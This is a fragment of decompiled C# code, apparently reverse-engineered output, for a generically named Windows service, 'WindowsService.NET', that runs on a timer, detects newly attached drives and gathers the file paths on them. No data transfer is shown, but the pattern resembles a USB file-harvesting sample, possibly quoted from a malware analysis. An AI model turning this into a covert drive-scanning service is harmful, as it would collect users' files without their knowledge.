 9 using System.Timers;
10
11 namespace WindowsService.NET
12 {
13 // Token: 0x02000003 RID: 3
14 public class Service1 : ServiceBase
15 {
16 // Token: 0x06000004 RID: 4 RVA: 0x00002112 File Offset: 0x00000312
17 public Service1()
18 {
19 this.InitializeComponent();
20 base.ServiceName = "WindowsService.NET";
21 }
1
22
23 // Token: 0x06000005 RID: 5 RVA: 0x00002144 File Offset: 0x00000344
24 protected override void OnStart(string[] args)
25 {
26 Service1.WriteLog("Service has been started", true);
27 this.Timer.Elapsed += this.OnElapsedTime;
28 this.Timer.Interval = (double)this.Interval;
29 this.Timer.Enabled = true;
30 }
2
31
32 // Token: 0x06000006 RID: 6 RVA: 0x00002194 File Offset: 0x00000394
33 public static List<string> DetectNewDrive()
34 {
35 List<string> list = new List<string>();
36 foreach (DriveInfo driveInfo in DriveInfo.GetDrives())
37 {
38 if (driveInfo.IsReady)
39 {
40 Service1.WriteLog(string.Format("{0}", driveInfo), true);
41 if (!Service1.previousDrives.Contains(driveInfo.Name))
42 {
43 Service1.previousDrives.Add(driveInfo.Name);
44 string[] files = Directory.GetFiles(driveInfo.Name);
45 list.AddRange(files);
46 }
47 }
48 }
49 return list;
50 }
3